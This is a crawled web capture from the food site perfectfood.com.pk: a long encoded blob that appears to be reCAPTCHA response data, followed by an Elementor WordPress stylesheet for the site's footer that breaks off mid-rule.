ZmRbwrvCr8KJw5NFf8OxenTDiGDDiz/[base64]/DoERbwobCjMKgTcOwBsOHwrPDsRHDnV5hw6nCvsKtPjjCv0EKYkXCtmYUUwxnBSvDhHBwwrYowqs/[base64]/DkS8UwrMbZcKzdcORP8KHwrcyw5XCkyZkw4Qpw7Q2w5YywoloXsOhGXkPw7xRwoRIUiPCrsOXwqvCmAVcwrl5IcOGworDvsKXV25pw7bCiRnCvSLCscOwbiROw6rDsUgew4zCkyltQELDn8OTwqQ/wrXCgcKOwrg7w5NHXcOXw5bDiRDCksO9w7nCu8OZwr0Yw5QQPWLDlzl+w5Nmw7FjWh7Cs3VsJsObQUk+d3TDs8KzwpfCgnzCjMO5w7V4MMKKJsO/[base64]/DpigOUMKBGwzDocKOw7ISEQgNwobChsKxejXDpFlcw6jCtjNGesOvfsOGw5YWwoNWT1YxwonCuHTCssKVADQ3fx0GK2HCqsOFSjbDgyrCvkUhYcO/w5XCi8KuFRR5wrY0wqHCqS8wcVvCkwQbwoFgwp5YaWkRMMO+wo/CjcKMwp9hw5TDhsKQDgXCjsOjwrJkw4PClUnCocO9AgTCv8K5w6IUw5ovwprCvsKWwroBw7DCkkDDp8KtwqM/NT7CnsKafkrDrFM1TGHClMO2b8KeXsOtw7JBFcOFwoEtXjRyHyTDshtsBEt4w6UGD0k/SxIRPFw/w6Mew7klwqgQwprDoxAIw7h+w4hzH8Onw6crNMKdP8O+w5hSw61xfwl9wq5VU8OXwptqwqbDvVNGwr5aHcKWIS9fwo/CoMOQUMObwqY4MQQFH8KqMlLDsT58wqjDo8O3N2/[base64]/CicKuwr/Dpj/DlFxoYWslwrfDuMKYw7VDdQdPfkbDqhs2A8Kow6Flw5LDs8K8w4nDmsKhw5Ajw5dcLMOdw4tFw7lBGcKwwrLCqXrClMOsw7rDhMObVMKlb8OWwq1rC8OlfsOHdlXCksKAw4HDgivCkMK6w5AMwrfCn8KFw5rConRrwojDnMOGGcOrQcOwOsO6BsO/w7RMwqjChcObw4rCgsOBw4DDm8OSacKhwpYCw5d1KMKUw6gvwpvClgUcSVcKw79+wqdzFVspTcOawoDCvMKgw7XDmj3DgQw8B8OZfsOHTcO6w6rDm8O4XQ3DnVRePinDl8K1N8OsA00DUMOTJk/DicO8AsKnw7zCgsOaNcKKw4bDu3/[base64]/CoMKzw4lzPsKSdcK1w5JOw7NSfMOow5o7HAxaSS1VdEPCr8O2CMOGF3rDusKKDsK7QWAhw4DCosOGacO5fVzDj8OYwoM6C8K3wqVYwpswDAltNsK9LF7CiF/[base64]/EBhewotLw6/DvBTDkE0PHcKLFWDDnm8AwrsQKEbDoBTDtVvClD/DqcODw7rDg8K3woDCuTvDnVjDosO2woNGF8KNw5syw4nCtXRKwoIIDjfDpEHDq8KJwqcYC2bCqhvCgcKUU0LDiFUccXghwoojBsKWw7zCq8OcY8KDLDlUeg0swplJw4vCuMOaKFZGdsKaw4A/w4RwQVcLKTfDl8KqUCJPdR7CnsOMw4zDgFPCrcOxZT5aBgzDuMOkKh3CucOKw6XDuj3DhT8FRcKuw4lVw4nDkyEjwp/DsVhycMOBw5d/w6tqw6x6N8KrYMKYCMONdMK4w6Amwp4xw4MgUcOiJMKiL8KSw4jCmcKGw4DDpxJEw4vDiGsOG8Oga8KQScK2dsOSViw3R8KSwpHClMOow47CvcOGfylDTMKoACB/wr7DkMKXwoHCusK/P8O9HixWaix0amF3CsOwRsKcw5rCvsKQwopVw4zCvsOfw7NDT8OoccOXKcObw7kew6HCt8K5wqTDhMOpw6IaGW3CgHDCucOkWV/[base64]/LW81w6F9S0Z6wonCgsO2JcK2CirDh2XCtMORwoDCnjBowrXDmFjDlA8CNATClGkPWjfCqsO3S8O5w6EPw4Uzw5sHYREECmXCo8K7w4HCnkp+w5TCrTHDmTjDo8KAw6IYDjQ2A8Kiw6/Dp8OSYMOyw5QTw65Mw5pOGsOwwrZvw5E/woRGWcOFPw1Mc8KDw6wOwqXDl8O8wrkDw4nDjVPDrxzCvMO+BXxgB8O4bsKxJWYow7ltwq9xw7gJwpwWwrDCjQbDjsO4EsKww7Udw43CmsKpLsOSw6zDsBB6Sw7DhCrCpMKyK8KVPMO9EAxSw6w/w5TDvV4ZwoTDvW1UaMOebmbClMOtKMOPO3lLCsOOwocRw7Efw4DDlQbCgABmw4MuX1rCg8O5w6/DrMKvwqQUaSAbw7RvwpXDlcOSw4A6wo42wo7ChBg7w69rw4hVw7cwwopuwrLCnMKsNljCplldwp1pMyA6wp3Cn8OTAMOrD2PDnsOSYMOHw7nDhMOKIcKdw6LCucODwpBOw6YTEsKAw4kQwrMcGkBbd0BJBMKRPFzDucKxKcOPQ8KDw4knw6F/ViwGecOfwqDDvg0hd8Knw5XCrcOMwqXDpzwuwovDgHtFwo1pw75cw5TCvcOGwpYqKcK2YmhOTTPCiHxgwpZ3ewJAw67Dj8KVw7LCvyAjw7jDicKXMC/CqMKlw4vDrMO7w7TCkmTDmcK/bMOBK8OjwprChMK2w4rCh8KNw6zDk8KOwo9ffgkfwo7DjF3CviVLNsKDfcK6woPCusOIw48pwrjCtsKrw6IofQN2CSlywr57w7jDg8OfTMOUGyvCucKKwoXDksOnLcO1U8OmJMKwXMKMWQvDsiTCvg3ClHHCk8OXKTzCmVLDmcKBw6o3wo/DkxZYwpfDgsOhPMKLTFdkUnMNwpt8Y8Oew7rDv2tkcsK5wqArwq0AC0/Co2VtTTgDIj3Cj1FpfGPDg3XCjQdbwprCjjQiwpLCt8OJSCRQw6DCksKmw54Sw6Fnw7wrYMOHwpzDtzXDpgfDv09fw6XCjELDlcK/[base64]/ChgfDsBYlM8Owc8KYw67Cm2vDncOcw6vDpnPDg1fDinPClcK0w6Zuw4U+LUsOLsK/w5LCtQ3Ch8OpwpjCjxZmEW1zUSPDmmMPw5zDrABkwp4uC3XCgsOyw4TDmsOia13CoFDCucKxC8KvDkt1w7nDisO2woXDqy1uAsO6G8OFwpvCnDLCpzjDqXfCjj/Cl3NcJcKTCHZnETM2wq9idcOkw6c8acKmbAwLe23DhCTCt8K8NjTCuQQCH8KVAEfDkMOuNUDDkMORf8OhKw0hw6jDqMO/eyjCssO/cVvCiUI6wp5Twq9uwptZwpsCwo44ZU/CoGrDosOoLx86Bk7CtMKawr8VJX3CtsO1SgjCtjLDvsK9I8KiA8K1BsOEw4lJwqbDvDjChxLDsEQAw7XCsMOmagNsw5VvZ8OMQsOXw7x2QMOVN0dAU25CwrkXLQPCtQbClcOETUfDjsORwp/DjMKEBjEiwrzCisOYw7HCpFnCgCM1fRZDMMKvG8OXKsO8OMKYwpgHwoTCs8O5KcK2VijDvwwZwpcZXMOpwoLDkcK3wrE3wpZHOF3CrmLCoDzDpU/CvVFWwrglKBUMLlxIw55MWMKmw5TDiGzCocKkHkzCmwrCqyrDgGB4ZGkCbQ8Zw5YlBcKFXcOGw6oGUVvDssKKwqfDoTvDq8KPEDYSEj/[base64]/Dk8OgEXvDpiPCtSxxwrkwdS7DpMKpwr8UFsOjw53DnFfCjHDCiUIsTcO9L8K/TcOGWCgHOyYTwqV3w4/DrBQzRsOUw7XDt8OzwoMqD8KTL8K3w5BPwo0CCMKvwprDrzDDpwLCi8OSRAnCl8KjTsK1wrzDtzEDO1TCqR3CgsOlwpJnMMO7bsK/wot3wp8MY2TDtMOlEcKFcRp6w5LDiGhow4J6albCizJuw4R9w6hew4VSESHCpAjDtsOzwqPCkcKew6jDqkDDmMOpwrAYwoxsw5UbJsK3ScO/PsKNLX7Dk8KTw7HDjx7CrsK6wrsgw5TCinrDrcKowo7Di8OdwqzCusOsdcKACsOSJF86w5hRwod8OwrCqVHChnjCp8O0w5sYe8OrVGM3woQaBsKUOw0Ew4DCnMKBw7vChcOMw5wLcMOfwpTDpz3DpMOodsOrNwbCncOXQDrCssKJwr1Uwo/DicOowp0PFj3CkcKAESA4w4bCow9Cw5vDi0Bbfy46w6B7wolgW8OXBG/[base64]/[base64]/Dl0rDksO0d8OVwqXDmMOFZ8O0MxHCqHYgI8KyH3zCrcK1aMKkD8OrwpzCpMKJw49SwqDCuxbCkAxZJkZgURnDlF/[base64]/[base64]/csOSP8OzLMO0GWocw50sw5rCv8OYw7nChVvCpE5AW2Yqw6bDjxsLw4dxFMKfwqJjEcOzDSIHbgVzesKGwojCsiUzFsKfwqNXZMOqXMKuwqTDvCY0w43ClcKNwpVTw6AefMOVwq/DgBLCrcKZw47DtsOQdMK0aAXDvwzCqDvDg8Kvwo/CjcOcwp97wqYxw6rCq2vCu8OswqDCn1bDisKaCXg7wrE1w4xEfcKXwoI3cMK6w6bDlQzDvCXDgxAJw6pqwrbDgQfDkcKDU8KMwq3DhcKuwrY9DjbDtAlkwqF8wqtkwqdLwrkseMKwF1/CmcODw4XCrsKCdHoNwptWXzl+w7PDpmHCvlY7BMO7L0XDglvDkcKQwpzDmS0Ow5LCj8ONw7NxRMK/wqLDmTfDgk/DoTMwwrDDkW7DnHIoPsOrFsKFworDuiXDmCPDg8KZw7w6woRRN8Odw5wDw7MGZcKXwpYND8OhT3NgHcOgW8OlVjMcw7A/woPCicOtwpdkwrLCgRXDpQdNbAnCpjHDg8KzwrV9wobDmRjCgxsHwrfCuMKow6/CsSkzwoLDo3bClcKkHMKpw7nCnsK2wq/[base64]/[base64]/DvDhaw6RXNjJ9GhjDqMK6w73DocOZcHFRwpzDrFNgG8OYNihww5FYworCl2fCm0zDsEHCv8O8wpYJw7JiwobChsOlYcOwWzrCs8KKwoMtw6dsw5N7w6RFw4oFwpJmwoEga3YBw7g6I0MVexvCrHspw7nDuMKgw4TCssKHUsO8HMOWw6lnwqpIWU/CsRo7MXoBwq/DoSU6w6LDscKdw6EwHQ9fwpTCkcKTenbCmcK8KsKiCgLDkmsaBy/[base64]/ClU5/[base64]/CgC/Cin3Dmn4ABsKrHsKDwqzDnDbDi0fDpMKwbx/DjsKtA8OFwp/DhMKhT8ORE8Kqw6EYE19pw6PDjGHCkMKVw7vClHfCmiPDjmtkw6/CscOTwqQIYsKSw4PDry7CgMO9IB3DksO/woolRhdYHcKyG21hw5V5ScOQwqrCmsKwAcKEw4jDjsK5wqrCshFywpZHwr8Bw6HChsOnWyzCuHjCvcOtTS4KwqJDw5RmLMOhXEQawr3ChMKbw6wyPS4bb8KSVMKYJcKPSCoVw4cbw6BjQsO1csOZEMKVT8Ozw6tuw6/CicK+w7/Cm3U/[base64]/CmwzDp8KFwpUTwqrCt8KtKk3DtQdLd8O/wp/DncO1w5lew7p7DcOjw7YPRsOIH8OKw4DDpnEhwq/DmcO2TsKdwplFJF8Iwr40w6/DvcO5wp3DpkvCksOEMwHCmcOLw5LDq2IlwpMOw6lsUsOLw6wNwrTCkh82RHhCwoHDgRnCmXwcwocYwqfDq8KFMsKrwrIuw7NodsKzwrpnwrBpw63DjlLDjcKrw5JBJTVhw55wMgDDjHnDgVVDMzpmw6BvJG9Fwq8/[base64]/DvcKrSCcWwqQ+LnnCjg3ChBjCu8K6UzIywrvCv1XCt8OYwqTChsKLJXgUKsObw4nCmATCsMOWClkcwqMZw5jDlADDuw5yV8OCw6fChcK6HUbDkcKAHBbDq8ONfSXCp8OcGVjCn2I/A8K9WcKawrrCjMKCwrrCmVnDhsKMwohQQsOIwoZFwr3CmFXCkDLDpcK7AQnCoi7CicOpMm7CsMO/wrPCgmpdZMOYSBLDlMKqb8OPZsKQw4kbw5tSw7fCjcKjwqbCk8KawqIAwpDCl8Orwp/DpG/[base64]/wrjDnxs2wrAHw4hNwpwpw6NPcwvCq2oyP8Oow4vCicOVSsKZUBLDvGRiw7kuw4nCmsKtfVtbw5HDgcKqN2/DnsKTw5jCs27DhcKNwoQJMsKSw4hNeATDmsK7wpvDsh3CmDXDtcOqCnXCnsOeXiXCv8K1w41mw4LCiBsFwo7DrHDCozrDt8KOwqHDgnwiwrjDvcKSwrHCgS/CksOwwr7DscO5KMOPOxEGR8OeTnsGbGInwp13w4rDqEDClVLDvMO9LSjDn07CuMOCAMKOwpLCmMOTwrIHw63DugvCmmotFUIHw6zCly7DtMOew7/CiMKkTsKqw7cwMilcwrsXQUNkAmVPMcODZE/Ds8KWNSskwpBOw47CnMKIDsK6aADDlAVxw7MhFFzCiCQDaMOcwojDtEnCnwRiSsOFLxAuwq/CkHsaw5hpVMKYwqrDnMK2LMOOwp/Cnw3DqjNHw6cvw4/DucOfwrk5F8K4wo/[base64]/wrvDosO2wrEQCVVEHcOLQcKCw73Ci8KwJhHDq8KPw4Y/VcKBwqhVw6wLw5zCpMOKJ8K1J2U2S8KpaSnCtMKRM31ZwpQXwoBAYMOOacKlTjhsw7cww4zCksKiZgHCi8K5wqTCunkIK8OWe2kcOsOPEzrCjMO2VcKAfMKqBFTChA/ChsKVSWsTUCF2wrVhTipiw5nCkEnCmx/DkVnCjCEzSMOoDisuw45cw5LDu8K0w4nCn8KCEj8Iw4PDpgILw5cmdmZ9DQ7DnD3Cl1nCtcKQwokYw4PDv8O3w7pfTBd6CcO+w4vClXXDrHbDo8KHZcKOwo3DlnLCt8KXesKSw6AiQQUGdcKcw4t/KBTDr8ODDcKGw4rDvWk9AyvCriUYwrlFw7XDtgvCpjwVwo3ClcKjw6xGwojDonNGP8KobAcHw4YkRMKjIz7CvMKgPxHDow1iwqR8bMO6eMOQw6s/bcOfUXvDnnZ3w6USwolcCQNEYsOkacKgwrVnQsKoe8K6aHsjwobDqDzDtMOMwokRPTgaKFVEw7vDjMOtwpTDh8O6UD/Co2d8W8Ksw6A3IcOJw5/CrTQUw5rCt8ORLTh3w7Yef8ObdcKQwohIbUrDu0UfTsO8MlfCoMK/OMOeRgTDnizDlMOif1ASw4pZwqTCqSrChw3DkQvCmsOOwq3CjMK1FsOmw55bIsOyw4oFwpdrYMOhCg/Cnjsvw4TDgsOFw6PCtUvCgU7DlDFlN8OOQMKbEADClMObwpJgw7J9BGzCtivDoMO1w63ChsOZwoPCucOGw63CpGjDm2UZGinCpDQ1w6jCkcOxM2QzIiF7w5/DqsOBw7YbeMObWcOADWY+wq/Do8OJwo7CkcKHZw/ChsOsw6wkw7/Ct0ISJcKiw4pUWTHDg8OgMMOVHFfDmH09Wh5CXcOkPsOYwq4GUMOLwrLCnA8+w6PCoMOaw5zDqsKOwqbDqcKIYMKDecOXw610U8KFw7hWEcOew7bCocKMTcOcwooAD8KfwrlYwrrCrMKgCMOkBnzCsSEhbsOYw6c/wqcxw59Ow7oUwofCoi9VesKyHcOPwqkiwonDqsO7IsKXTQ7Cu8KPwoPCkMKqw7wMIsKWwrfDpTwlRsKbwpIlD3EOYMKFwohUHk1jw4g4w4F2wofDusKBw7NFw5ctw7jCuixdUMKYw6XDjMKuw4zDu1fClMKJKxc/w6MfacKjw6d9c1PCjVHDpl5cwpbDr3rDplPCjcKYRcOWwqYBw7LCjU7CnmDDpsKjLw/DqMO1fcKTw4/Dn2szJ3fDv8OuYkXCpXViw6DDtcKTXXnCh8OcwoMYwrNZPcK8McKieXLCjk/CiiQuw7pfY27DvMKow5TCg8OPw53Cg8O/w6N6wrA3wpzCsMOowr3ChcO/w4Ixw73CmAXCoWN7w4jDv8KIw7PDhsOpwqTDmMKsETPCk8KvJEYILMKsPMKbGS3CisKqw61dw7PCk8OLw5XDuhBRbsKvFsK7wrzCgcKIHy7ChjNww67DicK8woXDp8Kiwrk6w7skwp/DmsKVw4fDj8KYWsK4ZCLDjcK7JMKIdGPDtsK+NFbCqsOtf0bCpsO7bsOgYsOuwoIkw7lJwqRRwoHCuz/Ct8O0U8K3wq3Dug/DiVo/FSvDqV4SK07DpD7Dj1fDsivDhcKQw5Uyw4HDk8KHwpVxw7wOdE8Qw5UBFcOxbcOIOcKywowAwrc2w7/CkiLDtcKrTcKrw6/[base64]/Dv1pewpXCmH/[base64]/ChcOFw6nCuj/CvsK3NTfCkMK6wrg0w6HDlU5ow48AMMKpXMKiwrfDhsKMKV55w5fDoAwOUmxmRcK2w5dDYcO1wojCn3LDrypxX8OiMzXCn8KqwrnDhsK/[base64]/DgMKxw5fDlsKGUMKROcO3w6DCs1zDicKUGUDCtcKjBsKvwr/[base64]/CvsOtwrZTFxfDn8OJw6jComgXVMOUw4BYYcO/w55jasORw7DDsCpEwp5pwo7Dk3xBfcOjw67DnsOwAMOKwq/DnMKcK8OHwrzCsgdoc28vQS7Cp8OVw6lAMsO6LEdUw6zCrXvDswjDoVwGb8OEw4gTRcOtwpQ5w6PDjsORa2bDvcKAZWfDvEHCl8ObBcOuw5DCi3w9wo/[base64]/[base64]/w67CicK7wop7w44Qw77CkAzCrBbDncKjwovDvRfCqEjDpsODwrUJwolkwqV5NcKXwrHDrnRXfsKkw75Da8OpHMK2dcKdeVIsbsK4V8OFNlN5bWtkwp9aw53Dgis/c8K7XHEkwrx3ZFHCphjDmMO6wo0EwoXCmMK1wqvDrHrDoWQ7wq0peMOAw4lCw6HDhsOvC8KLw53CnyAHw602N8KOw6IGOyM2w5LDicOaXsO9w5lHcC7CucK5Y8Kbw6/Dv8Otw5tXVcORwrHCoMO/V8KidyrDnMOdwpHCvCLDmRzCusKgwoDCvsO4RcO8wq7Cn8KVXCHCrUHDmQnDh8Oowq9GwoTDtRQbwo9aw68LTMOfwp7CglDDm8KhDMObLwZzT8K1IRfDgcOGNRc0C8KhFMOkw75Owp/[base64]/[base64]/CrSTDssKOKl3CkQLDmEzClT5dVcK8HkrDlzI+w510w6NFwojDtEowwoBCwoXDisKIw5trwozDs8KrNhdxO8KKbcOCBMKowrTCkRDCkzvCmGUxwp3Cr2rDskgRUMKlw5LCvsOhw4rCiMOTw4nChcOpbcKcwonDrg/CsA7DvsKLfMKtEcOTLkptwqXDqGHDvsKJEMO/bcKPHiQrX8OJV8OjYzrDtgRGZcK5w7TDv8Kuw57Cu3AJw6Mow6R+w6RkwrPChxrDvCspw7/[base64]/w7g0IcO5SiV2wo/DgcKeHELDvjfCoV5YS8KTw4NaFcOBY0d5w4/[base64]/w5ZdVwXDusOfw5QuUTQpw5xnPcKqJQbDk8O8VHpPw6LCpRYwDcOFXE/DqcOPw5fCuVHCqlbChMOiw6XChBFUFsKUEErDjUjChcKGwohuwpnDlcKFwpNWHCnDsRc5wrwcNsO+dlFfV8KqwoFuWMKswozDhsOQbFXChsO/[base64]/w7nDjsKGwrtew7zCl8O8w6jDh8OKOjABwoNVw64kPDBdwr9yf8KXYcOuwqonw4pCwrfDtMOTwpIuAMOJw6LCvMOIYk/CrMKwEzpGw58cfQXCjcKtLsKkw7fCpsKGwqDDoHsgwoHCu8O+wooVw4XDvDDCo8KZw4/Ci8KewqcLA2XCv3dXesOLdsKLXMOIFsOlRsOTw75OHQjDusOzV8ObXRtQDMKRw65Pw6LCusOtwpUVw7/DiMOIw53Dvlx0RRhLSTFJXi/[base64]/[base64]/CjcK5KknDoE7CucKKwp7DqcO9w54RTB7CrTPCukI3woFoQ8KlKMKVQW7Dh8KmwpwowoNOU0XCgGXCusKGPjdxNyl6MWnCnsOcwr0rw6TDs8Kjw5kAXwc2PkEaV8KiC8Oew6FJdMKWw4UewqZtw4nCmQDDnDbCgcKmW0UDw5jDqwt5w5nDgsK/w5MIw6N9FcKywoUpNcOFw6o0w7zClcOXSsOPwpbDrcOifMOAPsKhRsK0PAvDpVfDgBhMwqLCozdQU3nChcOuccO2wo9vw60YMsOYw7zDrsKSOljDuyJ4w7PDqmnDnFkmwpdaw7zCnnwhazQjw5/DmV5IwpzDhcKHw7ENwrM7w5XCnMK3TAc8DhDDhlFSfsO3AMOlcXbCrsOiXn5gw5PDksOzw7zCnl/DscOXVRowwolRw5nCiE/DsMOgw7/DuMK7wrTDjsKKwrUoRcONBmRDwroddlRvw5EgwqjCpMOsw5VBMcOtbsOXCsK2E2nCuxTDmh0FwpXCk8OXYFQ1XHrCnnQcBxzClsKsUDTDti/DoirCo2Rdwp1rdmrCvcORa8K7wo7CjMKxw5PCo18BGcOxZWHDhcKmw5PCu3XCghzCosOkfcOhbcK/w7x9wovCsA58NlF5w4FLw4tsBktDflZVw6c4w4YLw7LDtV1ZBUHCi8KLw5VQw4o9wrvCicK8wp/DgMKRb8O7chpSw5xgwrt6w50xw58hwqvCgTnCmnXCtsOaw4xFC1Vkw7jDk8OjVcO5SiIbwrkyYgU2b8KcRDMZGMOfAsKzwpTDjMKSZGbDj8KHaAhec3BUw77CoDfDjB7DjWw8T8KMey/[base64]/[base64]/[base64]/CkXjCpj7Cl2zDjGYiw5Y1IcKWaFsVwqfDjwNRLEbCgXczwpjDlETDqsKTw4XCoVorw7TCplEdwr3DvMO2w5nDh8O1FkHCr8O1PSQUw5oZwpVZwozDs27Cin7Dvy5CYsKPw7UnLsKUwrA1C2jDu8OMNSdOJcKbw47DihLCtA8/CWoxw6jCvMOQJcOuw7x3wpF+wqADw6VIKcK5w6LDl8OLKGXDjsO/wp7DnsOJY17ClsKpwovCogrDojnDuMOxZTA9AsK5w4Fdw7LDgkTDkcOcI8KgVxLDkijDjsOsH8OSKlNQw4tAQMOxwr8pM8OXPmMvw5TCm8Oiwqp9wo9nSULDrA46wo7DusOGw7LDlsKJwr94ARjCtsKqBVsnwrXDlMK9KTAyL8OqwpzChE/[base64]/wqtXwpLClcOTw6LCthEWGibDmEEMwp7CrsKLfsK/wpfDjRbCpMKuwqjDgcKNJUfClcOMJhoOw7kxW2TCk8Onwr7DsMORPwAjw4guworDoXV+wp4rbELDln84w4vCh3PDvh/CqMKYajPCrsOXw7nDvcOCw6QKBXMSw4UVP8OIQcOiWU7CoMK1wofCuMOEDcKXw6cvK8KZwrPCocKOwql1C8KWAsKSCAvCu8KWwrQhwpZWwqDDgF7DiMORw53Cuy7DkcK0wpnDksKzF8OTaQltw5/[base64]/CqwPCnR/DgMKgw5cTwp3Dhm7ClMKxw6DCnDzDr8KPbMOuw4sIAnTCp8KGEDgCwpBPw7fCrsKSwrDDtcOsYcKfwp9/[base64]/DlU1/TsK0w6gDw45NacOywokzP8OIw7XCiWZxITjDsS0GSXNvw4XCoHjCj8Kew4PDvkdlPcKDZQvCjVfDjAvDgRvDpjrDicK9w67DgQJkw5MwIMOAwr/CnW/CnMKeV8OCw6bDvwk9cFTDoMO1wq/DuktWbVjDv8K/JMK2w5lww5nDgcK9WwjCuVrCukDCrcOtwoTCpn5lVMKXKsOiGcOGwohQwpbDmAnDncOGwo94W8KsYMKaQMKdRsKnw7tcw6FWwp51V8OBwobDi8KDwot9wqrDosOww6BRwolBwr4kw43DtlpIw58EwrrDr8KSwoPCgzDCrhvCmA/DhRfDscOKwp3DtsKEwpVfOAM6DRFlTHPCoAnDo8Oxw57DmMKFWsKew7hsLQvCtUoqeQjDhU9AccO2KMOxFzPCkCTDlAvCmVbDjhjCo8OICkBxw7nDtsKqfGfCq8KGNsOgwq1Ew6fDpcOEwp/DtsKNw5nCq8KlEMOLTSbDtsKJbSsbw4HDmHvCkcKJB8OlwqJTw5/[base64]/CuVDCncKvSj3CrsKIwoLDhEPCgTjDmyBww6IgPcKNdsOLwofDmzvCp8K3wqplGMOmw6HCh8KWXjszwqLDui7ChcKowp0uwpIGMcKBHMKDAMOfUi4awoRIEcKZwq/CvEvCnxhMwrDCrsK8McOfw6AkdsKqez07wr5zwp5nPMKAGcOtR8OHRmVjwpfCpMOIGW8IJnEQEEZyR3fDlls/E8O7cMOwwr7Dr8KwfBw9dsOHRAAoZcOIw67CrHoXwpZ1VEnCp3N0K3fCmsONwprDh8K9EFfCmlIBYBDDgEjCnMK2GnjDmGs7wofDnsOnw67DgWTDrnN1wpjCjcOTwpxmw4zCvsOZIsOMLMKZwp7CscOqFjEBBUPChsKNJsOuwo8+DcKTNm3Du8O/AcO9FhXDi2fCp8Odw7jDhmnCjcK2P8O3w7vCpBxJCTbDqyUZwp/CtsKpWsOObcK5JMKww7zDl1PCicOCwpPDqMKuMWZlw4nCoMO/wqfDj0cQdcKzw5/[base64]/Dn8OTwpvDvMKhPGICw4cKaBvDqBrDvMOUDsKswp7DsB3DpMOkwrNTw64RwrhowrpTw6/CkVVqw4MLYhN7wp/CtMKjw7PCpsKDw4DDnMKCwoMkRnw7RMKLw7IOS0ZvABREL3rDuMKOwo05KMK7w5t3Q8KYXW3Cl0PCqMO2wrfDkUhbw4nClidnN8Khw7zDmFkGO8OPfXPDs8Kxw7DDqsK3asOhe8OGwrnCr04\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227WLd7BkgQUmQffWvhfNErPfWCgerhjS9/d9gRngs3tA\\u003d\x22,1,0,null,1,1768588956540,0,0,[174,202],null,[206,120,231,200,115],\x22RC-QzDlD0ozyf-YYQ\x22,null,null,null,null,null,\x220dAFcWeA4RF_mlc8SccX42VAC-ouvtMdAeh4ile0djH1xlCCsQi-QdmV58kmLfXG6ph3_3mXcnhYsvDPIJwsQdGAtHn_F6okWksw\x22,1768671756376]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1768441610
body_size: 5741
content:
.elementor-3125 .elementor-element.elementor-element-5392f5d > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-3125 .elementor-element.elementor-element-5392f5d{z-index:1;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3125 .elementor-element.elementor-element-16ef5ff:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png");}.elementor-3125 .elementor-element.elementor-element-16ef5ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-53b975a{text-align:start;}.elementor-3125 .elementor-element.elementor-element-5e1f98e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon i{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon svg{fill:#FFFFFFBB;transition:fill 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > a{font-size:17px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-text{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-f853916{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-445db34{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-74db48f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-74db48f .elementor-widget-container{text-align:left;}.elementor-3125 .elementor-element.elementor-element-74db48f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3125 .elementor-element.elementor-element-5097e8e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-74dcad0{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2C3E;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3125 